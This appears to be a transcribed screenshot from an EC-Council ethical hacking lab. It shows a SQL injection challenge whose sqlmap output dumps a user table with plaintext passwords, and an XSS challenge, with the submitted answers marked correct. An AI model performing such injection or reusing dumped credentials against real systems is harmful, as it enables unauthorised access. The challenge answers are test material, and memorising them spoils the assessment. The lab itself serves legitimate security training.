 Challenge 12:
Perform a SQL Injection attack on movies.cehorg.com and find out the number of users
available in the database. Use Jason/welcome as login credentials. (Format: N)
跟上一題一樣，數了一下欄位有9個
CSC EH Workstation - 1
Applications Places System
Mon Aug 26, 00:25
Parrot Terminal
Parrot Terminal
File Edit View Search Terminal Help
[00:20:42] [INFO] retrieved: 0
[00:20:47] [INFO] retrieved: qwerty
[00:21:06] [INFO] retrieved: 1005
[00:21:13] [INFO] retrieved: Karen
[00:21:27] [INFO] retrieved: 0
[00:21:32] [INFO] retrieved: apple
Database: moviescope
Table: User_Login
[9 entries]
+------+----------+---------+------------+
| Uid | Uname | isAdmin | password |
+------+----------+---------+------------+
| 1 | Jason | 1 | welcome |
| 2 | Mary | 1 | abc123 |
| 3 | Robert | 0 | qwerty123 |
| 4 | Patricia | 0 | computer |
| 5 | John | 0 | qwertyuiop |
| 1002 | Jennifer | 0 | password |
| 1003 | Linda | 0 | 12345678 |
| 1004 | David | 0 | qwerty |
| 1005 | Karen | 0 | apple |
+------+----------+---------+------------+
[00:21:51] [INFO] table 'moviescope.dbo.User_Login' dumped to CSV file '/home/attacker/.lo
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Menu Connect to S... Parrot Termi... [https://ww... Vulnerability... Parrot Termi... Parrot Termi...
EC-Council
Exit Lab
Instructions Resources
Challenge 12:
Perform a SQL Injection attack on movies.cehorg.com
and find out the number of users available in the
database. Use Jason/welcome as login credentials.
(Format: N)
9
Submit and Check
Correct answer.
Challenge 13:
Perform XSS vulnerability test on www.cehorg.com
and identify whether the application is vulnerable to
attack or not. (Yes/No). (Format: Aa)
No
Submit and Check
Correct answer.
← Previous
Submit →
4 Hr 7 Min Remaining